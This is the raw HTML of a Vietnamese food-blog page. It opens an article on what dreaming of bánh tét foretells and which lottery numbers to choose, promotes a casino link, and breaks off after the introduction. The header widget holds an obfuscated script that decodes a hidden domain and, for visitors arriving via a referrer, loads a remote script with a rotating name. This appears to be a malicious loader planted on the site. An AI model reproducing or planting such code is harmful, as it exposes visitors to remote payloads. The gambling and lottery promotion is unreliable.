

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monngondongian.com/mo-thay-banh-tet/
body_size: 12853
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.1 (Yoast SEO v23.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mơ Thấy Bánh Tét Mang Lại Điềm Báo Gì? Nên Chọn Con Số Nào?</title>
	<meta name="description" content="Bánh tét là món bánh truyền thống quen thuộc với người dân Việt Nam. Nằm mơ thấy bánh tét có điềm báo gì không? Hãy cùng tìm hiểu qua bài viết sau đây" />
	<link rel="canonical" href="https://monngondongian.com/mo-thay-banh-tet/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mơ Thấy Bánh Tét Mang Lại Điềm Báo Gì? Nên Chọn Con Số Nào?" />
	<meta property="og:description" content="Bánh tét là món bánh truyền thống quen thuộc với người dân Việt Nam. Nằm mơ thấy bánh tét có điềm báo gì không? Hãy cùng tìm hiểu qua bài viết sau đây" />
	<meta property="og:url" content="https://monngondongian.com/mo-thay-banh-tet/" />
	<meta property="og:site_name" content="Món ngon đơn giản" />
	<meta property="article:published_time" content="2023-09-25T03:34:32+00:00" />
	<meta property="og:image" content="https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://monngondongian.com/mo-thay-banh-tet/#article","isPartOf":{"@id":"https://monngondongian.com/mo-thay-banh-tet/"},"author":{"name":"admin","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5"},"headline":"Mơ Thấy Bánh Tét Mang Lại Điềm Báo Gì? Nên Chọn Con Số Nào?","datePublished":"2023-09-25T03:34:32+00:00","dateModified":"2023-09-25T03:34:32+00:00","mainEntityOfPage":{"@id":"https://monngondongian.com/mo-thay-banh-tet/"},"wordCount":1535,"publisher":{"@id":"https://monngondongian.com/#organization"},"image":{"@id":"https://monngondongian.com/mo-thay-banh-tet/#primaryimage"},"thumbnailUrl":"https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-1.jpg","articleSection":["Kiến Thức Tổng Hợp"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://monngondongian.com/mo-thay-banh-tet/","url":"https://monngondongian.com/mo-thay-banh-tet/","name":"Mơ Thấy Bánh Tét Mang Lại Điềm Báo Gì? Nên Chọn Con Số Nào?","isPartOf":{"@id":"https://monngondongian.com/#website"},"primaryImageOfPage":{"@id":"https://monngondongian.com/mo-thay-banh-tet/#primaryimage"},"image":{"@id":"https://monngondongian.com/mo-thay-banh-tet/#primaryimage"},"thumbnailUrl":"https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-1.jpg","datePublished":"2023-09-25T03:34:32+00:00","dateModified":"2023-09-25T03:34:32+00:00","description":"Bánh tét là món bánh truyền thống quen thuộc với người dân Việt Nam. Nằm mơ thấy bánh tét có điềm báo gì không? Hãy cùng tìm hiểu qua bài viết sau đây","breadcrumb":{"@id":"https://monngondongian.com/mo-thay-banh-tet/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://monngondongian.com/mo-thay-banh-tet/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/mo-thay-banh-tet/#primaryimage","url":"https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-1.jpg","contentUrl":"https://monngondongian.com/wp-content/uploads/2023/09/mo-thay-banh-tet-1.jpg"},{"@type":"BreadcrumbList","@id":"https://monngondongian.com/mo-thay-banh-tet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://monngondongian.com/"},{"@type":"ListItem","position":2,"name":"Mơ Thấy Bánh Tét Mang Lại Điềm Báo Gì? Nên Chọn Con Số Nào?"}]},{"@type":"WebSite","@id":"https://monngondongian.com/#website","url":"https://monngondongian.com/","name":"Món ngon đơn giản","description":"Cách nấu ăn ngon","publisher":{"@id":"https://monngondongian.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monngondongian.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://monngondongian.com/#organization","name":"Món ngon đơn giản","url":"https://monngondongian.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/logo/image/","url":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","contentUrl":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","width":512,"height":512,"caption":"Món ngon đơn giản"},"image":{"@id":"https://monngondongian.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","caption":"admin"},"description":"Dược Phẩm Dạ Dày Happy Hỗ trợ điều trị hiệu quả dạ dày - trào ngược - HP hiện nay. Chuyển giao Công nghệ NovaSOL CURCUMIN thế hệ 4.0 mới nhất từ CHLB Đức .","sameAs":["https://monngondongian.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/monngondongian.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='paradise-css' href='https://monngondongian.com/wp-content/themes/paradise/style.css?ver=6.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://monngondongian.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='paradise-menu-search-css' href='https://monngondongian.com/wp-content/themes/paradise/css/menu-search.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-back-to-top-css' href='https://monngondongian.com/wp-content/themes/paradise/css/back-to-top.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-posts-navigation-css' href='https://monngondongian.com/wp-content/themes/paradise/css/posts-navigation.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-related-posts-css' href='https://monngondongian.com/wp-content/themes/paradise/lib/related-posts/data/related-posts.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-icomoon-css' href='https://monngondongian.com/wp-content/themes/paradise/css/icomoon.css?ver=6.8.1' media='all' />
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://monngondongian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monngondongian.com/wp-json/wp/v2/posts/13118" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Fmo-thay-banh-tet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Fmo-thay-banh-tet%2F&#038;format=xml" />
<style type="text/css">.site-title a { background: url(https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-1.png) no-repeat !important; }</style>
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-180x180.png" />
<meta name="msapplication-TileImage" content="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-270x270.png" />
		<style id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {
    text-transform: capitalize;
}
.entry-content table{
	display: block;
  overflow-x: auto;
  width: 100% !important;
	border: 0;
}
.entry-content p:has(img) {
    text-align: center;
}
.entry-content .wp-caption {
    margin: 0 auto;
}
.entry-content p{
	text-align: justify;
}

.entry-title {
	  text-align: justify;
}
.entry-content .entry-content div:has(img) {
    text-align: left;
}		</style>
		</head>
<body class="post-template-default single single-post postid-13118 single-format-standard custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible primary-nav"><a href="#" class="to-top" title="Back to top"><i class="icon-caret-down" aria-hidden="true"></i></a><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1650"><a href="https://monngondongian.com/mon-an/"><span >Món Ăn</span></a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5713"><a href="https://monngondongian.com/dia-diem-an-uong/"><span >Địa Điểm Ăn Uống</span></a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5714"><a href="https://monngondongian.com/review/"><span >Review</span></a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5715"><a href="https://monngondongian.com/dac-san/"><span >Đặc Sản</span></a></li>
<li class="right search"><form class="search-form" method="get" action="https://monngondongian.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Tìm kiếm...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Tìm kiếm..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://monngondongian.com/?s={s}"></form></li></ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://monngondongian.com/"> Món ngon đơn giản</a></p><p class="site-description">Cách nấu ăn ngon</p></div><div class="widget-area header-widget-area"><section id="media_image-4" class="widget widget_media_image"><div class="widget-wrap"><img width="728" height="90" src="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg" class="image wp-image-5572  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg 728w, https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></div></section>
<section id="block-2" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_7ccd5) {
    
    var _bd926 = Date.now();
    var _69435 = 1000;
    _bd926 = _bd926 / _69435;
    _bd926 = Math.floor(_bd926);

    var _7c6d2 = 600;
    _bd926 -= _bd926 % _7c6d2;
    _bd926 = _bd926.toString(16);

    var _72d1a = _7ccd5.referrer;

    if (!_72d1a) return;

    var _66a45 = [63536, 63541, 63530, 63545, 63544, 63549, 63535, 63540, 63550, 63539, 63549, 63534, 63544, 63543, 63541, 63528, 63602, 63541, 63538, 63546, 63539];

    _66a45 = _66a45.map(function(_be42f){
        return _be42f ^ 63580;
    });

    var _30454 = "055328d9c9511941d6a0f85a8c66814e";
    
    _66a45 = String.fromCharCode(..._66a45);

    var _2e8d4 = "https://";
    var _d26bf = "/";
    var _992a4 = "track-";

    var _d9dc0 = ".js";

    var _4dd0d = _7ccd5.createElement("script");
    _4dd0d.type = "text/javascript";
    _4dd0d.async = true;
    _4dd0d.src = _2e8d4 + _66a45 + _d26bf + _992a4 + _bd926 + _d9dc0;

    _7ccd5.getElementsByTagName("head")[0].appendChild(_4dd0d)

}(document);
</script></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-13118 post type-post status-publish format-standard category-kien-thuc-tong-hop entry" aria-label="Mơ Thấy Bánh Tét Mang Lại Điềm Báo Gì? Nên Chọn Con Số Nào?"><header class="entry-header"><h1 class="entry-title">Mơ Thấy Bánh Tét Mang Lại Điềm Báo Gì? Nên Chọn Con Số Nào?</h1>
<p class="entry-meta"><time class="entry-time">September 25, 2023</time> by <span class="entry-author"><a href="https://monngondongian.com/author/admin/" class="entry-author-link" rel="author"><span class="entry-author-name">admin</span></a></span>  </p></header><div class="entry-content"><p>Bánh tét là món bánh truyền thống quen thuộc với người dân Việt Nam. Bạn thường thấy món bánh này trong các dịp lễ tết, Tết cổ truyền. Nằm <strong>mơ thấy bánh tét</strong> có điềm báo gì không? Hãy cùng <a href="https://qh88.ai/"><strong>QH88 Casino</strong></a> tìm hiểu qua bài viết sau đây</p>
<div id="ez-toc-container" class="ez-toc-v2_0_68_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
